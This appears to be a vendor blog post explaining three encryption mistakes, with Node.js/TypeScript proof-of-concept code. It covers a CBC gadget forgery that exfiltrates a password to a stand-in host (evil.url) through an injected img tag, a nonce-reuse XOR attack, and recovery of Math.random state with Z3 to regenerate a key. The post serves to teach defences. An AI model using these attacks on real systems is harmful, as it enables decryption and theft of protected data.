3 common mistakes when implementing encryption

I'm sometimes asked how secure the algorithms used by Seald are, what their "security level" is. In reality, the weakness of a cipher rarely lies in the algorithms used, but in the way they are implemented, or in the way they are combined.
We sometimes see projects (even well-known ones) in which developers have implemented encryption, armed with their Crypto 101 course, but rarely end up with a robust mechanism. Unfortunately, implementing encryption isn't just about using AES and having a decrypt function that gives the right result 🧐.
So here are a few examples of cryptographic mechanisms that are not robust, but may appear to be so to a non-encryption specialist developer:
- Encryption integrity: how to exfiltrate data encrypted with AES-CBC? How to protect against this?
- IV generation: the difference between IVs and nonces, and the practical consequences for AES-CTR and AES-GCM.
- Random number generator: why not use
Math.random()for encryption? Demonstration of an exploit to decrypt messages whose key has been generated withMath.random().
Encryption integrity
By integrating a symmetric encryption algorithm, the aim of the developer is to ensure the confidentiality of the encrypted message: the guarantee that only the holders of the key will be able to access the plaintext content, and that seems to be enough.
But is it really?
AES-CBC
This is the case, for example, with AES-CBC, a robust algorithm which is widely used.
Here's an example of its implementation in Node.js:
export const encrypt = (message: Buffer, key: Buffer): Buffer => {
const iv = randomBytes(16)
const cipher: Cipher = createCipheriv('aes-256-cbc', key, iv)
return Buffer.concat([iv, cipher.update(message), cipher.final()])
}
export const decrypt = (encryptedData: Buffer, key: Buffer): Buffer => {
const iv: Buffer = encryptedData.subarray(0, 16)
const ciphertext: Buffer = encryptedData.subarray(16)
const decipher: Decipher = createDecipheriv('aes-256-cbc', key, iv)
return Buffer.concat([decipher.update(ciphertext), decipher.final()])
}
Alice encrypts the message 'Your password is:Se@ld-i5-great' to Bob with a key key established (magically) in advance, and Bob decrypts it:
// Symmetric key of 32 bytes shared between Alice and Bob
const key: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex')
// Message encoded as a Buffer
const message: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')
// Message encrypted by Alice
const encryptedMessage = encrypt(message, key)
console.log(encryptedMessage.toString('hex')
// > 144c57a662562f474212b72c2a5765d4a882ffd3459adb1bb07e48fc62d2f3db68618a9e4d61022ddb29e36c22039fb7
console.log(decrypt(encryptedMessage, key).toString('utf8'))
// > Your password is:Se@ld-i5-great
The decryption works, perfect, isn't it?
CBC gadgets
The problem is that, while confidentiality is guaranteed by AES-CBC, AES-CBC is said to be malleable. This means that an attacker can modify the encrypted message encryptedData without the recipient noticing, and this can actually lead to data exfiltration ⚠️.
In our example, the encryption result contains 3 blocks: IV, c0 and c1:


If the attacker knows the first 16 bytes of the message (in our example, it's reasonable to assume that Your password is is prefixed in front of all messages of this type), they can then inject selected blocks (g0 and g1) into the plaintext message as follows:
- construct
x0 = IV ^ p0 ^ g0. - construct
x1 = IV ^ p0 ^ g1. - forge the message by concatenating
x0,c0,x1,c0andc1.
When Bob decrypts the modified message, the result will be g0, a block of uncontrolled bytes, g1 and p1 (which contains the password).
And if Bob happens to decrypt it in an HTML interpreter (mail client or browser), the attacker simply transforms the message into an HTML tag <img src="... />:
To modify such an encrypted message in this way, let us define the following function:
export const injectGadget = (encryptedData: Buffer, p0: Buffer, g0: Buffer, g1: Buffer): Buffer => {
const iv: Buffer = encryptedData.subarray(0, 16)
const c0: Buffer = encryptedData.subarray(16, 32) // contains 'Your password is' chiffré
const c1: Buffer = encryptedData.subarray(32) // contains the encrypted password
const x: Buffer = xor(iv, p0) // canonical block canonique (only 0 if decrypted)
const x0: Buffer = xor(x, g0)
const x1: Buffer = xor(x, g1)
return Buffer.concat([
x0, // forged IV
c0, // forged block, decrypted to g0
x1, // forged block that is just there to prserve the chaining, it will be decrypted into 8 uncontrolled bytes
c0, // forged block, decrypted to g1
c1 // 2nd initial block containing the targeted data
])
}
And it can be used as follows:
// The attacker intercepts `encryptedMessage` then injects g0 and g1 because they know the first block p0
const maliciousMessage = injectGadget(encryptedMessage, p0, g0, g1)
// Bob decrypts naively the message, and displays it in an HTML reader
const decryptedMessage = decrypt(maliciousMessage, key).toString('utf8')
// contains something like: <img ignore= "**garbage**" src=evil.url/:Se@ld-i5-great
// which exfiltrates the sensitive data to evil.url
console.log('decryptedMessage:', decryptedMessage)
// > <img ignore= " '�va��U���J� " src=evil.url/:Se@ld-i5-great
In this case, Bob would decrypt the modified message into <img ignore= "'�va��U���J�" src=evil.url/:Se@ld-i5-great, which would exfiltrate the password to evil.url.
Adding a MAC
The correct way to encrypt with AES-CBC is to add what is known as a Message Authentication Code, which ensures the integrity of the encrypted message. A MAC is a kind of checksum calculated on the message with a shared secret key. If this MAC does not correspond to the decryption, the message has been altered before arriving 🔓.
This enables what is known as "authenticated encryption" to be achieved by composition.
Adding a MAC to the AES-CBC existing cipher can be done by defining an appendMac function which calculates and appends the MAC at the end, and another checkMacThenReturnPayload which checks the MAC, and throws an error if the MAC does not match:
export const appendMac = (payload: Buffer, keyMac: Buffer): Buffer => {
const hmac: Hmac = createHmac('sha256', keyMac)
hmac.update(payload)
return Buffer.concat([payload, hmac.digest()]) // we append the MAC at the end
}
export const checkMacThenReturnPayload = (encryptedData: Buffer, keyMac: Buffer): Buffer => {
const payload: Buffer = encryptedData.subarray(0, -32) // we retrieve the MAC at the end
const mac: Buffer = encryptedData.subarray(-32)
const hmac: Hmac = createHmac('sha256', keyMac)
hmac.update(payload)
const mac2 = hmac.digest()
if (!mac.equals(mac2)) throw new Error('MAC invalid') // we check that it is equal by recalculating it, otherwise we throw an error so as not to decipher
return payload
}
To combine it with the existing functions, we simply compose them. Here's how the CBC gadget injection attack is countered by this mechanism:
// Alice and Bob must use two separate keys for encryption and MAC
const keyEnc: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex')
const keyMAC: Buffer = Buffer.from('8c2b1a612c99f7ede90d25b544812ea19b3626db5f71b5073d4ade922be21f9a', 'hex')
// Alice encrypts the message with AES-CBC as before
const encryptedMessage = encrypt(message, keyEnc)
console.log(encryptedMessage.toString('hex'))
// > f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa
// Alice appends the MAC calculated with the other key
const encryptedMessageWithMac = appendMac(encryptedMessage, keyMac)
console.log(encryptedMessageWithMac.toString('hex'))
// > f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa508348ae876c868858b2be2908392eeb322a2fe396770790a3438b29757d67fc
// The attacker attempts the same attack by injecting a CBC gadget
const maliciousMessage = injectGadget(encryptedMessageWithMac, firstBlock, gagdet0, gadget1)
console.log(maliciousMessage.toString('hex'))
// > 8e3b71ebb94bd10367adabbee0f1350486e0c610837fe694ac1182aad1d70fa78e2538f5ac0885017fabb5f5a8a37b0b86e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa508348ae876c868858b2be2908392eeb322a2fe396770790a3438b29757d67fc
// Bob checks the MAC before decrypting
const checkedEncryptedMessage = checkMacThenReturnPayload(maliciousMessage, keyMac)
// > Error: MAC invalid
However, if Bob tries to decrypt the unaltered message:
const checkedEncryptedMessage = checkMacThenReturnPayload(encryptedMessageWithMac, keyMac)
const decryptedMessage = decrypt(checkedEncryptedMessage, keyEnc).toString('utf8')
console.log(decryptedMessage)
// > Your password is:Se@ld-i5-great
Conclusion
This attack seems theoretical only, but in reality, this example is largely inspired by a very real vulnerability called efail.de of email clients decrypting S/MIME or PGP emails that didn't check the MAC (although there was one), and whose first bytes are always Content-type: multipart-signed... 😔
In short, symmetric encryption algorithms without integrity should always have a MAC added (calculated with a separate key), unless integrity is ensured by some other means, and should be checked before decryption.
The complete example is available on Github.
IV generation
For some encryption algorithms, IVs (Initialization Vector) must be random, as in the case of AES-CBC, and for others, they must be unique, as in the case of AES-CTR, AES-GCM or ChaCha20. They are also called "nonce" when uniqueness is the desired property, rather than IV.
The difference between unique and random
The difference seems insignificant: intuitively, the probability of two random 16-byte IVs being identical is ridiculous, yet using a random IV generator when trying to generate unique IVs leads to a vulnerability.
Let us consider the following analogy: imagine you had to assign a unique number to each child in a classroom. One possibility is to number them with a counter, but let us say that is not possible. Another idea might be to take their birthday and convert it to a number between 1 and 365. For example, February 2 would be number 33.
There's obviously no guarantee that all the children will have a different birthday and therefore a different number with this algorithm, but worse, there's a probability greater than 50% that there will be a collision as soon as the number of children in the class exceeds 23! It's the birthday problem.
Random doesn't mean unique, but what does it mean in practice? 🕵️♂️
Reusing a nonce with AES-CTR
That's where the analogy ends. Let us dive into AES-CTR to see what impact the reuse of an nonce has.
AES-CTR is a stream cipher, which means that it generates a key stream from a nonce and the key, and it's this key stream that is then used to encrypt and decrypt with a XOR.
So, if we encrypt twice with the same nonce, this means that the same keyStream is generated twice and used to encrypt two distinct m1 and m2 messages. In pseudo-code, this looks like this:
// XOR is noted ^
E(m1) = keyStream ^ m1
E(m2) = keyStream ^ m2
E(m1) ^ E(m2)
= keyStream ^ m1 ^ keyStream ^ m2
= m1 ^ keyStream ^ keyStream ^ m2
= m1 ^ 0 ^ m2
= m1 ^ m2
// this means that XORing encrypted messages is equivalent to XORing plaintext messages
The textbook case is when the messages are the same size and each is empty on a different half:
To reproduce this textbook case, simply define two messages of the same size, pad them, encrypt them, and XOR the result of one with the other:
// construct two messages of identical size
const message1 = Buffer.from('here is one half of the message,')
const message2 = Buffer.from('and here is the other half of it')
// pad them from 0 to the right for the first, to the left for the second, doubling their size
const paddedMessage1 = Buffer.concat([message1, Buffer.alloc(message2.length)])
const paddedMessage2 = Buffer.concat([Buffer.alloc(message1.length), message2])
const encryptedMessage1 = encryptCTR(nonce, paddedMessage1, key)
const encryptedMessage2 = encryptCTR(nonce, paddedMessage2, key)
// remove the first 16 bytes containing the nonce only
const xorResult = xor(encryptedMessage1.subarray(16), encryptedMessage2.subarray(16))
console.log(xorResult.toString('utf8'))
// > here is one half of the message,and here is the other half of it
The full code for this example is available on Github.
In addition, a detail sometimes overlooked with AES-CTR, the nonce must be distinct for each 16-byte block and not for each invocation. If the message exceeds 16 bytes, AES-CTR uses the nonce as a counter (hence the name "CTR" for COUNTER) and increments it for each AES block. A developer counting AES-CTR invocations rather than AES blocks would therefore unknowingly reuse nonces as soon as messages exceed 16 bytes 🤯.
Reusing a nonce with AES-GCM
In the case of AES-GCM, this mode uses AES-CTR for encryption and GMAC for integrity.
It is therefore vulnerable to the same attack as described above. Moreover, if a nonce is reused, the attacker can recover the key derived by AES-GCM which is used to calculate GMAC, and can therefore forge MACs at will, which breaks the integrity property for all messages encrypted with that key.
The attack was first described by Antoine Joux of the DGA 🛡️. As its implementation is rather cumbersome, the experienced reader can write a PoC themself , it is the subject of Cryptopals challenge 64.
Incidentally, two other details about nonces in AES-GCM can cause problems:
- using a 16-byte nonce with AES-GCM is problematic: 12-byte nonces are used, not 16-byte nonces as in most other AES modes. However, if a 16-byte nonce is used, no error will occur. What happens in this case is that the nonce is reprocessed with a hash to obtain a 12-byte nonce, which is problematic because the guarantee of uniqueness that the developer would have endeavored to have on the 16-byte nonce would not be preserved by hashing, which then amounts to using a random rather than a unique nonce.
- it is not possible to encrypt more than 64GB of data with AES-GCM: AES-GCM uses a 4-byte counter to generate nonces for AES-CTR, so it cannot encrypt more than 4 billion blocks (2^32), i.e. 64GB.
Probability estimation
"But the probability is extremely low". According to NIST, a nonce can be said to be "unique enough" if the probability of it being reused does not exceed 2^-32, or one chance in 4 billion.
In the case of AES-GCM, which uses 12-byte nonces, the number of possible uses of a key is then limited to 6 billion messages (using the formula for estimating the birthday problem, whereas with a counter as is normally done, it's 10^29 uses.
In the case of AES-CTR, it's a little more complicated because a new nonce is required every 16 bytes, so for each nonce fired we "condemn" this nonce and the following N automatically used by AES-CTR's auto-increment for a message of N * 16 bytes.
Conclusion
It's always better to generate AES-GCM, AES-CTR and ChaCha20 nonces deterministically with a counter rather than randomly, or worse, hardcoded.
Random number generator
To finish on a sweet note, we can mention the irreplaceable Math.random used for cryptographic purposes, the irreplaceable Math.random, used for cryptographic purposes. The latest are Synology and OnlyOffice.
PRNG vs CSPRNG
A computer is not capable of generating truly random numbers 🧐, it uses entropy produced by the machine and the operating system, then injects it as the seed into a Pseudo-Random Number Generator (PRNG) algorithm. There are two types of PRNG:
- statistical PRNGs, i.e. the numbers generated by this generator have very good statistical properties, but are perfectly predictable: if you know the previous one, you can predict the next one, and vice versa. An example is XorShift128+ used in Chrome, Node, Firefox, Safari to provide the
Math.random()function. - Cryptographically Safe PRNG (CSPRNG), i.e. knowledge of the state of the generator or previously generated numbers must not enable an attacker to predict the next or previous numbers.
Using a statistical PRNG for cryptographic purposes is therefore catastrophic, yet Math.random() is still used in many projects, which suggests that their developers consider it sufficiently robust, perhaps under the impression that by not knowing how to break it themselves, nobody will...
The article could end with a simple reminder to use a CSPRNG like the one provided by Node's crypto module or SubtleCrypto in a browser. But it seems more impactful to build a real PoC of how to break a cipher made with Math.random().
Using a weak PRNG to encrypt
First of all, it's necessary to build a weakRandomBytes function that produces as many "random" bytes as requested from Math.random.
The implementation was a little more complex than anticipated: a number from Math.random is not directly an array of bytes, it's a Number, which is nothing more than a 64-bit encoded float. But not all 64-bits are useful:
- 52 bits of mantissa: these are the bits that really count, and are actually taken from the PRNG of
Math.random(). - 11 exponent bits: these encode the power of 2 with which the mantissa bits are multiplied, but for a Math.random(), we're always between 0 and 1, so these bits don't add entropy.
- 1 sign bit: but for a
Math.random(), it's always positive, so this bit doesn't add entropy.
The aim is to concatenate, one after the other, the 52-bit mantissa of each number generated by Math.random()and to stop when enough bytes have been generated. To encode the array of Numbers into an array of bytes, an encoding function floatsToBytes is used and accessible on the project's GitHub repository, but it adds nothing to the explanation. The rest is pretty straightforward:
let randomCache = Buffer.alloc(0)
const addBytesToRandomCache = (size: number) => {
// Enough `Math.random` results containing each 52 bits must be produced
// to fill out `size` bytes
const numRandom = Math.ceil(size * 8 / 52)
const randoms = Array.from(Array(numRandom), Math.random)
randomCache = Buffer.concat([randomCache, floatsToBytes(randoms)])
}
export const weakRandomBytes = (size: number) => {
// Each random generation produces more random bits than necessary, as long as size is not a multiple of 13 (PPCM of 52 and 8), so the excess is stored in a cache and reused the next time it is called
const toGenerateLength = size - randomCache.length > 0 ? size - randomCache.length : 0
addBytesToRandomCache(toGenerateLength)
const result = randomCache.subarray(0, size)
randomCache = randomCache.subarray(size)
return result
}
Using this weakRandomBytes function, it is therefore possible to encrypt a few messages with AES-CBC and HMAC-SHA256 (see part 1) as follows:
const keyEnc: Buffer = weakRandomBytes(32)
const keyMAC: Buffer = weakRandomBytes(32)
const message1: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')
const message2: Buffer = Buffer.from('This PRNG works! Amazing, no need to make a fuss around CSPRNG', 'utf8')
const encryptedMessage1 = encryptThenMac(message1, keyEnc, keyMAC, weakRandomBytes)
const encryptedMessage2 = encryptThenMac(message2, keyEnc, keyMAC, weakRandomBytes)
console.log('encryptedMessage1', encryptedMessage1.toString('hex'))
console.log('encryptedMessage2', encryptedMessage2.toString('hex'))
// > 955f8a310ca9dfd6e6eea23005a952b98f4169f3c8e2521f3df96e8fe9a1e3bf4a28550ea311e20710e91c917e0b6f5bc9f69791a5ef27f19d847e72105d318005aa85ed3fd91eede5c86a549ce6a545
// > 0a8aa04aa9896320e29e2dcf12cb06c25ef853de3d49eb3fa28e3b336629e74bd834ca0f66c013e207006c179dd021af8980f9b4014300164e04ce9ab5388243b04bd7195b9dee9a31ccb307bfcf416ed0208c24d6d2a69106ff55937a82398b3a8c2b836e111e2556bd6bf76dae75e0
Decrypt
The aim is to decrypt encryptedMessage1 and encryptedMessage2. To do this, we need to find keyEnc, which was generated using V8's PRNG (keyMAC is not useful for decrypting, only for checking integrity).
Given that we know that the same PRNG was used successively to generate keyEnc, keyMAC, the IV of message 1 and then the IV of message 2, and that we know the IV 1 and IV 2 as they are prefixed to each message (they are the first 16 bytes), we can use them to find the state of the PRNG at that moment. Once this state has been found, we simply need to run V8's PRNG in the other direction to go back to the previous state, regenerate the Math.random() draw that generated keyEnc, and voilà 🙌.
Décode the numbers
In concrete terms, we need to start by decoding the two IVs to find the numbers from Math.random() that are contained within. In essence, this is the inverse function of floatsToBytes, which we'll call bytesToFloat. Its implementation is accessible on the project's GitHub repository, but adds nothing to the explanation.
If bytesToFloat is called direclty on the concatenation of IV1 and IV2, it won't return the right result. bytesToFloat must be called with a Buffer starting with a complete mantissa. As 64 bytes were generated before IV1 and IV2 (for keyEnc and keyMac), i.e. 512 bits, we therefore need to truncate the first byte of IV1 to start at the 11th number generated by weakRandomBytes :
const iv1 = encryptedMessage1.subarray(0,16)
const iv2 = encryptedMessage2.subarray(0,16)
const bytes = Buffer.concat([iv1, iv2]).subarray(1)
const numbers = bytesToFloats(bytes)
console.log(numbers)
// > [
// 0.42960457575886557,
// 0.6602354429041057,
// 0.5807195083867396,
// 0.17820561686270375
// ]
Find back the state of XorShift128+
This step is probably the most interesting, and is largely inspired by the v8-randomness-predictor project.
The principle is that, using the formal calculation engine Z3, equations can be defined, and the solver will look for the solution.
With a series of consecutive values for Math.random(), it is possible to establish as many equations as there are values by writing with Z3 the XorShift128+ algorithm used by V8.
export const findXorShiftStates = async (numbers: number[]): Promise<State> => {
const {Context} = await init();
const {Solver, BitVec, interrupt} = Context('main');
// We define two variables which are the arrival values of XorShift128+
const targetState0 : BitVec = BitVec.const('target_state0', 64)
const targetState1 : BitVec = BitVec.const('target_state1', 64)
let currentState0: BitVec = targetState0
let currentState1: BitVec = targetState1
const solver = new Solver();
// The values in `Math.random` are in fact generated in advance by V8, and as soon as we call `Math.random`, we get a pre-generated result **in reverse order of generation** (in LIFO).
// this means that when you have consecutive `Math.random` values, you must apply XorShift128+ to obtain the **previous** and not the next one.
// This is why the numbers here are taken in reverse order
for (let i = numbers.length - 1; i >= 0 ; i--) {
let s1 = currentState0
let s0 = currentState1
currentState0 = s0
s1 = s1.xor(s1.shl(23))
s1 = s1.xor(s1.lshr(17))
s1 = s1.xor(s0)
s1 = s1.xor(s0.lshr(26))
currentState1 = s1
// The "+1" is simply the reverse operation of what V8 does to extract a number from state0: https://github.com/v8/v8/blob/a9f802859bc31e57037b7c293ce8008542ca03d8/src/base/utils/random-number-generator.h#L111
const mantissa = floatToMantissa(numbers[i] + 1)
// On ajoute ici l'équation au solveur
solver.add(currentState0.lshr(12).eq(BitVec.val(mantissa, 64)))
}
// Check that the solver finds a result
if (await solver.check() === 'sat') {
const model = solver.model()
// we retrieve the values
const state0Sol = model.get(targetState0) as BitVecNum
const state0 = state0Sol.value()
const state1Sol = model.get(targetState1) as BitVecNum
const state1 = state1Sol.value()
interrupt()
// and return this state
return [state0, state1]
}
throw new Error('could not find solution')
}
Once the state has been found, the next Math.random can be calculated value simply by executing the equivalent of ToDouble whose implementation is available on the project's repository on GitHub but adds nothing to the explanation.
By combining these two functions, we can calculate the next Math.random: 0.5602436318742325.
Roll back the PRNG
From state0 and state1, the next states of V8's PRNG can be calculated by applying XorShift128+, and the previous states by applying the inverse function.
However, let us recall that V8 generates the numbers in advance, and outputs them in reverse, so to obtain the previous value of Math.random, the next state of XorShift128+ must be used and not the previous one.
To do this, here is an implementation of XorShift128+ in Javascript:
export const xorShift128p = ([seState0, seState1]: State): State => {
let s1: bigint = seState0
let s0: bigint = seState1
// BigInt are of arbitrary size, therefore a bitshift to the left just the bigint longer rather than truncate it. BigInt.asUintN allows to simulate a proper bitshift.
s1 ^= BigInt.asUintN(64, s1 << 23n)
s1 ^= s1 >> 17n
s1 ^= s0
s1 ^= s0 >> 26n
return [seState1, s1]
}
It can then be used to retrieve the previous number by making a loop:
let state: State = await findXorShiftStates(numbers)
// 14 times because there are 4 for the IVs, then 10 for the previous 65 bytes.
const previousNumbers = []
for (let i = 0; i< 14; i++) {
state = xorShift128p(state)
previousNumbers.unshift(extractNumberFromState(state))
}
Re-generate the key
Finally, we only need to encode this numbers array into the corresponding bytes, slice the key in the right place and decrypt :
const predictedRandom = floatsToBytes(previousNumbers).subarray(0, 64)
const keyEnc: Buffer = predictedRandom.subarray(0, 32)
const keyMAC: Buffer = predictedRandom.subarray(32, 64)
console.log('message1:', checkMacThenDecrypt(encryptedMessage1, keyEnc, keyMAC).toString('utf8'))
console.log('message2:', checkMacThenDecrypt(encryptedMessage2, keyEnc, keyMAC).toString('utf8'))
// > Your password is:Se@ld-i5-great
// > This PRNG works! Amazing, no need to make a fuss around CSPRNG
And voilà.
Conclusion
This PoC is designed to be broken easily:
floatsToBytesis very easy to reverse, it is made so that there is no reprocessing after the xorshift128+- the keys are generated consecutively to the IVs, and this is guaranteed with a pre-generation of 128 consecutive random bytes in the PRNG. If the generations weren't perfectly consecutive, it wouldn't be as easy able to roll back the PRNG, and V8 could eventually refresh the PRNG by changing the seed (which is at most every 64 calls to
Math.random, which is the size of the cache), which would make breaking more difficult, but by no means impossible.
Any "fiddling" with this algorithm would only slow down the writing of a PoC, but not prevent it.
It is therefore imperative to use a cryptographically secure random generator (CSPRNG) ✅.
The full project code is available on Github.
Conclusion
This article is not intended to be exhaustive. The aim is to make developers aware that using a primitive with a robust name, such as AES, and testing that decrypt works to decrypt encrypt output are not enough.
At Seald, we suggest that developers don't worry about these low-level issues and concentrate on what's essential: functionality.